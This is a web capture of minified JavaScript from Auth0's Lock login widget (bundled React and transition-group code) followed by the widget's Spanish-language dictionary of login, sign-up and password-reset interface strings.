13===n?"Enter":String.fromCharCode(n)}return"keydown"===t.type||"keyup"===t.type?a[t.keyCode]||"Unidentified":""}var o=n(90),i={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},a={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"};t.exports=r},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(t){for(;t&&t.firstChild;)t=t.firstChild;return t}function o(t){for(;t;){if(t.nextSibling)return t.nextSibling;t=t.parentNode}}function i(t,e){for(var n=r(t),i=0,a=0;n;){if(3===n.nodeType){if(a=i+n.textContent.length,i<=e&&a>=e)return{node:n,offset:e-i};i=a}n=r(o(n))}}t.exports=i},function(t,e,n){"use strict";function r(t,e){var n={};return n[t.toLowerCase()]=e.toLowerCase(),n["Webkit"+t]="webkit"+e,n["Moz"+t]="moz"+e,n["ms"+t]="MS"+e,n["O"+t]="o"+e.toLowerCase(),n}function o(t){if(s[t])return s[t];if(!a[t])return t;var e=a[t];for(var n in e)if(e.hasOwnProperty(n)&&n in u)return s[t]=e[n];return""}var i=n(13),a={animationend:r("Animation","AnimationEnd"),animationiteration:r("Animation","AnimationIteration"),animationstart:r("Animation","AnimationStart"),transitionend:r("Transition","TransitionEnd")},s={},u={};i.canUseDOM&&(u=document.createElement("div").style,"AnimationEvent"in window||(delete a.animationend.animation,delete a.animationiteration.animation,delete a.animationstart.animation),"TransitionEvent"in window||delete a.transitionend.transition),t.exports=o},function(t,e,n){"use strict";function r(t){return'"'+o(t)+'"'}var o=n(62);t.exports=r},function(t,e,n){"use strict";var r=n(129);t.exports=r.renderSubtreeIntoContainer},function(t,e,n){"use strict";function r(t){return t.replace(o,function(t,e){return e.toUpperCase()})}var o=/-(.)/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t.replace(i,"ms-"))}var o=n(302),i=/^-ms-/;t.exports=r},function(t,e,n){"use strict";function r(t,e){return!(!t||!e)&&(t===e||!o(t)&&(o(e)?r(t,e.parentNode):"contains"in t?t.contains(e):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(e))))}var o=n(312);t.exports=r},function(t,e,n){"use strict";function r(t){var e=t.length;if((Array.isArray(t)||"object"!=typeof t&&"function"!=typeof t)&&a(!1),"number"!=typeof e&&a(!1),0===e||e-1 in t||a(!1),"function"==typeof t.callee&&a(!1),t.hasOwnProperty)try{return Array.prototype.slice.call(t)}catch(t){}for(var n=Array(e),r=0;r<e;r++)n[r]=t[r];return n}function o(t){return!!t&&("object"==typeof t||"function"==typeof t)&&"length"in t&&!("setInterval"in t)&&"number"!=typeof t.nodeType&&(Array.isArray(t)||"callee"in t||"item"in t)}function i(t){return o(t)?Array.isArray(t)?t.slice():r(t):[t]}var a=n(3);t.exports=i},function(t,e,n){"use strict";function r(t){var e=t.match(l);return e&&e[1].toLowerCase()}function o(t,e){var n=c;c||u(!1);var o=r(t),i=o&&s(o);if(i){n.innerHTML=i[1]+t+i[2];for(var l=i[0];l--;)n=n.lastChild}else n.innerHTML=t;var p=n.getElementsByTagName("script");p.length&&(e||u(!1),a(p).forEach(e));for(var M=Array.from(n.childNodes);n.lastChild;)n.removeChild(n.lastChild);return M}var i=n(13),a=n(305),s=n(307),u=n(3),c=i.canUseDOM?document.createElement("div"):null,l=/^\s*<(\w+)/;t.exports=o},function(t,e,n){"use strict";function r(t){return a||i(!1),M.hasOwnProperty(t)||(t="*"),s.hasOwnProperty(t)||(a.innerHTML="*"===t?"<link />":"<"+t+"></"+t+">",s[t]=!a.firstChild),s[t]?M[t]:null}var o=n(13),i=n(3),a=o.canUseDOM?document.createElement("div"):null,s={},u=[1,'<select multiple="true">',"</select>"],c=[1,"<table>","</table>"],l=[3,"<table><tbody><tr>","</tr></tbody></table>"],p=[1,'<svg xmlns="http://www.w3.org/2000/svg">',"</svg>"],M={"*":[1,"?<div>","</div>"],area:[1,"<map>","</map>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],legend:[1,"<fieldset>","</fieldset>"],param:[1,"<object>","</object>"],tr:[2,"<table><tbody>","</tbody></table>"],optgroup:u,option:u,caption:c,colgroup:c,tbody:c,tfoot:c,thead:c,td:l,th:l};["circle","clipPath","defs","ellipse","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","text","tspan"].forEach(function(t){M[t]=p,s[t]=!0}),t.exports=r},function(t,e,n){"use strict";function r(t){return t.Window&&t instanceof t.Window?{x:t.pageXOffset||t.document.documentElement.scrollLeft,y:t.pageYOffset||t.document.documentElement.scrollTop}:{x:t.scrollLeft,y:t.scrollTop}}t.exports=r},function(t,e,n){"use strict";function r(t){return t.replace(o,"-$1").toLowerCase()}var o=/([A-Z])/g;t.exports=r},function(t,e,n){"use strict";function r(t){return o(t).replace(i,"-ms-")}var o=n(309),i=/^ms-/;t.exports=r},function(t,e,n){"use strict";function r(t){var e=t?t.ownerDocument||t:document,n=e.defaultView||window;return!(!t||!("function"==typeof n.Node?t instanceof n.Node:"object"==typeof t&&"number"==typeof t.nodeType&&"string"==typeof t.nodeName))}t.exports=r},function(t,e,n){"use strict";function r(t){return o(t)&&3==t.nodeType}var o=n(311);t.exports=r},function(t,e,n){"use strict";function r(t){var e={};return function(n){return e.hasOwnProperty(n)||(e[n]=t.call(this,n)),e[n]}}t.exports=r},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=o(c),p=n(220),M=r(p),g=n(222),d=r(g),h=n(0),f=r(h),y=n(145),N=r(y),D=n(146),j=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,M.default)(t,e)})},I=function(t,e){return e&&e.split(" ").forEach(function(e){return(0,d.default)(t,e)})},m=(u({},N.default.propTypes,{classNames:D.classNamesShape,onEnter:l.func,onEntering:l.func,onEntered:l.func,onExit:l.func,onExiting:l.func,onExited:l.func}),function(t){function e(){var n,r,o;i(this,e);for(var s=arguments.length,u=Array(s),c=0;c<s;c++)u[c]=arguments[c];return n=r=a(this,t.call.apply(t,[this].concat(u))),r.onEnter=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.className;r.removeClasses(t,"exit"),j(t,o),r.props.onEnter&&r.props.onEnter(t)},r.onEntering=function(t,e){var n=r.getClassNames(e?"appear":"enter"),o=n.activeClassName;r.reflowAndAddClass(t,o),r.props.onEntering&&r.props.onEntering(t)},r.onEntered=function(t,e){r.removeClasses(t,e?"appear":"enter"),r.props.onEntered&&r.props.onEntered(t)},r.onExit=function(t){var e=r.getClassNames("exit"),n=e.className;r.removeClasses(t,"appear"),r.removeClasses(t,"enter"),j(t,n),r.props.onExit&&r.props.onExit(t)},r.onExiting=function(t){var e=r.getClassNames("exit"),n=e.activeClassName;r.reflowAndAddClass(t,n),r.props.onExiting&&r.props.onExiting(t)},r.onExited=function(t){r.removeClasses(t,"exit"),r.props.onExited&&r.props.onExited(t)},r.getClassNames=function(t){var e=r.props.classNames,n="string"!=typeof e?e[t]:e+"-"+t;return{className:n,activeClassName:"string"!=typeof e?e[t+"Active"]:n+"-active"}},o=n,a(r,o)}return s(e,t),e.prototype.removeClasses=function(t,e){var n=this.getClassNames(e),r=n.className,o=n.activeClassName;r&&I(t,r),o&&I(t,o)},e.prototype.reflowAndAddClass=function(t,e){t.scrollTop,j(t,e)},e.prototype.render=function(){var t=u({},this.props);return delete t.classNames,f.default.createElement(N.default,u({},t,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},e}(f.default.Component));m.propTypes={},e.default=m,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}function o(t,e){var n={};for(var r in t)e.indexOf(r)>=0||Object.prototype.hasOwnProperty.call(t,r)&&(n[r]=t[r]);return n}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}e.__esModule=!0;var u=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},c=n(2),l=r(c),p=n(0),M=r(p),g=n(317),d=Object.values||function(t){return Object.keys(t).map(function(e){return t[e]})},h=(l.default.any,l.default.node,l.default.bool,l.default.bool,l.default.bool,l.default.func,{component:"div",childFactory:function(t){return t}}),f=function(t){function e(n,r){i(this,e);var o=a(this,t.call(this,n,r));return o.handleExited=function(t,e,n){t in(0,g.getChildMapping)(o.props.children)||(n&&n(e),o.setState(function(e){var n=u({},e.children);return delete n[t],{children:n}}))},o.state={children:(0,g.getChildMapping)(n.children,function(t){var e=function(e){o.handleExited(t.key,e,t.props.onExited)};return(0,p.cloneElement)(t,{onExited:e,in:!0,appear:o.getProp(t,"appear"),enter:o.getProp(t,"enter"),exit:o.getProp(t,"exit")})})},o}return s(e,t),e.prototype.getChildContext=function(){return{transitionGroup:{isMounting:!this.appeared}}},e.prototype.getProp=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.props;return null!=n[e]?n[e]:t.props[e]},e.prototype.componentDidMount=function(){this.appeared=!0},e.prototype.componentWillReceiveProps=function(t){var e=this,n=this.state.children,r=(0,g.getChildMapping)(t.children),o=(0,g.mergeChildMappings)(n,r);Object.keys(o).forEach(function(i){var a=o[i];if((0,p.isValidElement)(a)){var s=function(t){e.handleExited(a.key,t,a.props.onExited)},u=i in n,c=i in r,l=n[i],M=(0,p.isValidElement)(l)&&!l.props.in;!c||u&&!M?c||!u||M?c&&u&&(0,p.isValidElement)(l)&&(o[i]=(0,p.cloneElement)(a,{onExited:s,in:l.props.in,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})):o[i]=(0,p.cloneElement)(a,{in:!1}):o[i]=(0,p.cloneElement)(a,{onExited:s,in:!0,exit:e.getProp(a,"exit",t),enter:e.getProp(a,"enter",t)})}}),this.setState({children:o})},e.prototype.render=function(){var t=this.props,e=t.component,n=t.childFactory,r=o(t,["component","childFactory"]),i=this.state.children;return delete r.appear,delete r.enter,delete r.exit,M.default.createElement(e,r,d(i).map(n))},e}(M.default.Component);f.childContextTypes={transitionGroup:l.default.object.isRequired},f.propTypes={},f.defaultProps=h,e.default=f,t.exports=e.default},function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{default:t}}var o=n(314),i=r(o),a=n(315),s=r(a),u=n(145),c=r(u);t.exports={Transition:c.default,TransitionGroup:s.default,CSSTransition:i.default}},function(t,e,n){"use strict";function r(t,e){var n=function(t){return e&&(0,i.isValidElement)(t)?e(t):t},r=Object.create(null);return t&&i.Children.map(t,function(t){return t}).forEach(function(t){r[t.key]=n(t)}),r}function o(t,e){function n(n){return n in e?e[n]:t[n]}t=t||{},e=e||{};var r=Object.create(null),o=[];for(var i in t)i in e?o.length&&(r[i]=o,o=[]):o.push(i);var a=void 0,s={};for(var u in e){if(r[u])for(a=0;a<r[u].length;a++){var c=r[u][a];s[r[u][a]]=n(c)}s[u]=n(u)}for(a=0;a<o.length;a++)s[o[a]]=n(o[a]);return s}e.__esModule=!0,e.getChildMapping=r,e.mergeChildMappings=o;var i=n(0)},function(t,e,n){"use strict";function r(t){var e=/[=:]/g,n={"=":"=0",":":"=2"};return"$"+(""+t).replace(e,function(t){return n[t]})}function o(t){var e=/(=0|=2)/g,n={"=0":"=","=2":":"};return(""+("."===t[0]&&"$"===t[1]?t.substring(2):t.substring(1))).replace(e,function(t){return n[t]})}var i={escape:r,unescape:o};t.exports=i},function(t,e,n){"use strict";var r=n(47),o=(n(48),function(t){var e=this;if(e.instancePool.length){var n=e.instancePool.pop();return e.call(n,t),n}return new e(t)}),i=function(t,e){var n=this;if(n.instancePool.length){var r=n.instancePool.pop();return n.call(r,t,e),r}return new n(t,e)},a=function(t,e,n){var r=this;if(r.instancePool.length){var o=r.instancePool.pop();return r.call(o,t,e,n),o}return new r(t,e,n)},s=function(t,e,n,r){var o=this;if(o.instancePool.length){var i=o.instancePool.pop();return o.call(i,t,e,n,r),i}return new o(t,e,n,r)},u=function(t){var e=this;t instanceof e||r("25"),t.destructor(),e.instancePool.length<e.poolSize&&e.instancePool.push(t)},c=10,l=o,p=function(t,e){var n=t;return n.instancePool=[],n.getPooled=e||l,n.poolSize||(n.poolSize=c),n.release=u,n},M={addPoolingTo:p,oneArgumentPooler:o,twoArgumentPooler:i,threeArgumentPooler:a,fourArgumentPooler:s};t.exports=M},function(t,e,n){"use strict";function r(t){return(""+t).replace(j,"$&/")}function o(t,e){this.func=t,this.context=e,this.count=0}function i(t,e,n){var r=t.func,o=t.context;r.call(o,e,t.count++)}function a(t,e,n){if(null==t)return t;var r=o.getPooled(e,n);y(t,i,r),o.release(r)}function s(t,e,n,r){this.result=t,this.keyPrefix=e,this.func=n,this.context=r,this.count=0}function u(t,e,n){var o=t.result,i=t.keyPrefix,a=t.func,s=t.context,u=a.call(s,e,t.count++);Array.isArray(u)?c(u,o,n,f.thatReturnsArgument):null!=u&&(h.isValidElement(u)&&(u=h.cloneAndReplaceKey(u,i+(!u.key||e&&e.key===u.key?"":r(u.key)+"/")+n)),o.push(u))}function c(t,e,n,o,i){var a="";null!=n&&(a=r(n)+"/");var c=s.getPooled(e,a,o,i);y(t,u,c),s.release(c)}function l(t,e,n){if(null==t)return t;var r=[];return c(t,r,null,e,n),r}function p(t,e,n){return null}function M(t,e){return y(t,p,null)}function g(t){var e=[];return c(t,e,null,f.thatReturnsArgument),e}var d=n(319),h=n(39),f=n(152),y=n(329),N=d.twoArgumentPooler,D=d.fourArgumentPooler,j=/\/+/g;o.prototype.destructor=function(){this.func=null,this.context=null,this.count=0},d.addPoolingTo(o,N),s.prototype.destructor=function(){this.result=null,this.keyPrefix=null,this.func=null,this.context=null,this.count=0},d.addPoolingTo(s,D);var I={forEach:a,map:l,mapIntoWithKeyPrefixInternal:c,count:M,toArray:g};t.exports=I},function(t,e,n){"use strict";var r=n(39),o=r.createFactory,i={a:o("a"),abbr:o("abbr"),address:o("address"),area:o("area"),article:o("article"),aside:o("aside"),audio:o("audio"),b:o("b"),base:o("base"),bdi:o("bdi"),bdo:o("bdo"),big:o("big"),blockquote:o("blockquote"),body:o("body"),br:o("br"),button:o("button"),canvas:o("canvas"),caption:o("caption"),cite:o("cite"),code:o("code"),col:o("col"),colgroup:o("colgroup"),data:o("data"),datalist:o("datalist"),dd:o("dd"),del:o("del"),details:o("details"),dfn:o("dfn"),dialog:o("dialog"),div:o("div"),dl:o("dl"),dt:o("dt"),em:o("em"),embed:o("embed"),fieldset:o("fieldset"),figcaption:o("figcaption"),figure:o("figure"),footer:o("footer"),form:o("form"),h1:o("h1"),h2:o("h2"),h3:o("h3"),h4:o("h4"),h5:o("h5"),h6:o("h6"),head:o("head"),header:o("header"),hgroup:o("hgroup"),hr:o("hr"),html:o("html"),i:o("i"),iframe:o("iframe"),img:o("img"),input:o("input"),ins:o("ins"),kbd:o("kbd"),keygen:o("keygen"),label:o("label"),legend:o("legend"),li:o("li"),link:o("link"),main:o("main"),map:o("map"),mark:o("mark"),menu:o("menu"),menuitem:o("menuitem"),meta:o("meta"),meter:o("meter"),nav:o("nav"),noscript:o("noscript"),object:o("object"),ol:o("ol"),optgroup:o("optgroup"),option:o("option"),output:o("output"),p:o("p"),param:o("param"),picture:o("picture"),pre:o("pre"),progress:o("progress"),q:o("q"),rp:o("rp"),rt:o("rt"),ruby:o("ruby"),s:o("s"),samp:o("samp"),script:o("script"),section:o("section"),select:o("select"),small:o("small"),source:o("source"),span:o("span"),strong:o("strong"),style:o("style"),sub:o("sub"),summary:o("summary"),sup:o("sup"),table:o("table"),tbody:o("tbody"),td:o("td"),textarea:o("textarea"),tfoot:o("tfoot"),th:o("th"),thead:o("thead"),time:o("time"),title:o("title"),tr:o("tr"),track:o("track"),u:o("u"),ul:o("ul"),var:o("var"),video:o("video"),wbr:o("wbr"),circle:o("circle"),clipPath:o("clipPath"),defs:o("defs"),ellipse:o("ellipse"),g:o("g"),image:o("image"),line:o("line"),linearGradient:o("linearGradient"),mask:o("mask"),path:o("path"),pattern:o("pattern"),polygon:o("polygon"),polyline:o("polyline"),radialGradient:o("radialGradient"),rect:o("rect"),stop:o("stop"),svg:o("svg"),text:o("text"),tspan:o("tspan")};t.exports=i},function(t,e,n){"use strict";var r=n(39),o=r.isValidElement,i=n(115);t.exports=i(o)},function(t,e,n){"use strict";t.exports="15.6.2"},function(t,e,n){"use strict";var r=n(147),o=r.Component,i=n(39),a=i.isValidElement,s=n(150),u=n(215);t.exports=u(o,a,s)},function(t,e,n){"use strict";function r(t){var e=t&&(o&&t[o]||t[i]);if("function"==typeof e)return e}var o="function"==typeof Symbol&&Symbol.iterator,i="@@iterator";t.exports=r},function(t,e,n){"use strict";function r(){return o++}var o=1;t.exports=r},function(t,e,n){"use strict";var r=function(){};t.exports=r},function(t,e,n){"use strict";function r(t){return i.isValidElement(t)||o("143"),t}var o=n(47),i=n(39);n(48);t.exports=r},function(t,e,n){"use strict";function r(t,e){return t&&"object"==typeof t&&null!=t.key?c.escape(t.key):e.toString(36)}function o(t,e,n,i){var M=typeof t;if("undefined"!==M&&"boolean"!==M||(t=null),null===t||"string"===M||"number"===M||"object"===M&&t.$$typeof===s)return n(i,t,""===e?l+r(t,0):e),1;var g,d,h=0,f=""===e?l:e+p;if(Array.isArray(t))for(var y=0;y<t.length;y++)g=t[y],d=f+r(g,y),h+=o(g,d,n,i);else{var N=u(t);if(N){var D,j=N.call(t);if(N!==t.entries)for(var I=0;!(D=j.next()).done;)g=D.value,d=f+r(g,I++),h+=o(g,d,n,i);else for(;!(D=j.next()).done;){var m=D.value;m&&(g=m[1],d=f+c.escape(m[0])+p+r(g,0),h+=o(g,d,n,i))}}else if("object"===M){var w="",L=String(t);a("31","[object Object]"===L?"object with keys {"+Object.keys(t).join(", ")+"}":L,w)}}return h}function i(t,e,n){return null==t?0:o(t,"",e,n)}var a=n(47),s=(n(27),n(149)),u=n(325),c=(n(48),n(318)),l=(n(64),"."),p=":";t.exports=i},function(t,e,n){"use strict";var r={};t.exports=r},function(t,e){"function"==typeof Object.create?t.exports=function(t,e){t.super_=e,t.prototype=Object.create(e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}})}:t.exports=function(t,e){t.super_=e;var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t}},function(t,e){t.exports=function(t){return t&&"object"==typeof t&&"function"==typeof t.copy&&"function"==typeof t.fill&&"function"==typeof t.readUInt8}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});var r=n(98),o=n(99);"function"==typeof t.window.define&&t.window.define.amd?(t.window.define("auth0Lock",function(){return r.a}),t.window.define("auth0LockPasswordless",function(){return o.a})):t.window&&(t.window.Auth0Lock=r.a,t.window.Auth0LockPasswordless=o.a)}).call(e,n(14))}]);
//# sourceMappingURL=lock.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn.auth0.com/js/lock/11.15.0/es.js
body_size: 2077
content:
Auth0.registerLanguageDictionary("es", {"error":{"forgotPassword":{"too_many_requests":"Se ha alcanzado el límite de intentos para restablecer su contraseña. Por favor, aguarde unos minutos.","lock.fallback":"Ocurrió un error al restablecer su contraseña.","enterprise_email":"El dominio de su correo electrónico es parte de un proveedor de identidad Enterprise. Para restablecer su contraseña, consulte a su administrador de seguridad."},"login":{"blocked_user":"El usuario se encuentra bloqueado.","invalid_user_password":"Credenciales inválidas.","lock.fallback":"Ocurrió un error al iniciar sesión.","lock.invalid_code":"Código inválido.","lock.invalid_email_password":"Correo y contraseña inválidos.","lock.invalid_username_password":"Usuario y contraseña inválidos.","lock.network":"Ocurrió un error de red. Por favor, verifique su conexión.","lock.popup_closed":"Se ha cerrado la ventana emergente.","lock.unauthorized":"Acceso denegado. Por favor, intente nuevamente.","password_change_required":"Debe actualizar su contraseña porque es la primera vez que ingresa o porque la contraseña está vencida.","password_leaked":"Este intento ha sido bloqueado ya que usted utilizó la misma contraseña para registrarse en otra aplicación que tuvo una filtración reciente de datos. Hemos enviado un email con instrucciones para desbloquear la cuenta.","too_many_attempts":"Su cuenta ha sido bloqueada luego de múltiples intentos de inicio de sesión consecutivos.","lock.mfa_registration_required":"Se requiere autenticación de dos factores. Por favor registre su dispositivo antes de continuar.","lock.mfa_invalid_code":"Código incorrecto. Por favor vuelva a intentarlo.","session_missing":"No es posible completar el proceso de Autenticación. Por favor, cierre todas las ventanas e intente nuevamente.","hrd.not_matching_email":"Por favor, use sus credenciales corporativas."},"passwordless":{"bad.email":"Correo inválido","bad.phone_number":"Teléfono inválido","lock.fallback":"Ocurrió un error durante el envío"},"signUp":{"invalid_password":"La contraseña es inválida.","lock.fallback":"Ocurrió un error durante el registro.","password_dictionary_error":"La constraseña es muy común.","password_no_user_info_error":"La constraseña es similar a los datos del usuario.","password_strength_error":"La contraseña es muy débil.","user_exists":"El usuario ya existe.","username_exists":"El nombre de usuario se encuentra en uso."}},"success":{"logIn":"Sesión iniciada con éxito.","forgotPassword":"Hemos enviado un correo para completar el restablecimiento de su contraseña.","magicLink":"Hemos enviado un correo para inciar sesión a<br />to %s.","signUp":"Registro completado exitosamente."},"blankErrorHint":"Requerido","codeInputPlaceholder":"código","databaseEnterpriseLoginInstructions":"","databaseEnterpriseAlternativeLoginInstructions":"o","databaseSignUpInstructions":"","databaseAlternativeSignUpInstructions":"o","emailInputPlaceholder":"correo@ejemplo.com","enterpriseLoginIntructions":"Inicie sesión con sus credenciales corporativas.","enterpriseActiveLoginInstructions":"Ingrese las credenciales corporativas de %s.","failedLabel":"Error!","forgotPasswordTitle":"Restablecer contraseña","forgotPasswordAction":"¿Olvidó su contraseña?","forgotPasswordInstructions":"Por favor ingrese su dirección de correo. Le enviaremos las instrucciones para restablecer su contraseña.","forgotPasswordSubmitLabel":"Enviar email","invalidErrorHint":"Inválido","lastLoginInstructions":"La última vez inició sesión con","loginAtLabel":"Iniciar en %s","loginLabel":"Iniciar sesión","loginSubmitLabel":"Iniciar sesión","loginWithLabel":"Iniciar con %s","notYourAccountAction":"¿No es su cuenta?","passwordInputPlaceholder":"su contraseña","passwordStrength":{"containsAtLeast":"Contener al menos %d de los siguientes %d tipos de caracteres:","identicalChars":"No más de %d caracteres idénticos juntos (ej., \"%s\" no está permitido)","nonEmpty":"Se requiere una contraseña no vacía","numbers":"Números (ej. 0-9)","lengthAtLeast":"Como mínimo de %d caracteres de longitud","lowerCase":"Letras minúsculas (a-z)","shouldContain":"Debe contener:","specialCharacters":"Caracteres especiales (ej. !@#$%^&*)","upperCase":"Letras mayúsculas (A-Z)"},"passwordlessEmailAlternativeInstructions":"También puede ingresar su email<br/>para iniciar sesión o registrarse","passwordlessEmailCodeInstructions":"Se ha enviado un correo con el código a %s.","passwordlessEmailInstructions":"Ingrese su email para iniciar sesión<br/>o registrarse","passwordlessSMSAlternativeInstructions":"También puede ingresar su teléfono<br/>para iniciar sesión o registrarse","passwordlessSMSCodeInstructions":"Se ha enviado un SMS con el código<br/>a %s.","passwordlessSMSInstructions":"Ingrese su teléfono para iniciar sesión<br/>o registrarse","phoneNumberInputPlaceholder":"número de teléfono","resendCodeAction":"¿No recibió el código?","resendLabel":"Reenviar","resendingLabel":"Reenviando...","retryLabel":"Reintentar","sentLabel":"Enviado!","signUpTitle":"Registrarse","signUpLabel":"Registrarse","signUpSubmitLabel":"Registrarse","signUpWithLabel":"Registrarse con %s","socialLoginInstructions":"","socialSignUpInstructions":"","ssoEnabled":"Inicio de sesión único activado","submitLabel":"Enviar","unrecoverableError":"Ocurrió un error.<br />Por favor, contacte a nuestro soporte técnico.","usernameFormatErrorHint":"Use %d-%d letras, números y los siguientes caracteres: \"_\", \".\", \"+\", \"-\"","usernameInputPlaceholder":"su usuario","usernameOrEmailInputPlaceholder":"usuario/correo electrónico","title":"Auth0","welcome":"Bienvenido %s!","windowsAuthInstructions":"Usted se encuentra conectado desde su red corporativa&hellip;","windowsAuthLabel":"Autenticación de Windows","mfaInputPlaceholder":"Código","mfaLoginTitle":"Segundo Factor","mfaLoginInstructions":"Por favor ingrese el código de verificación generado por su aplicación móvil.","mfaSubmitLabel":"Enviar","mfaCodeErrorHint":"%d números","showPassword":"Mostrar contraseña","signUpTerms":"Al suscribirse usted acepta nuestros términos de servicio y política de privacidad."});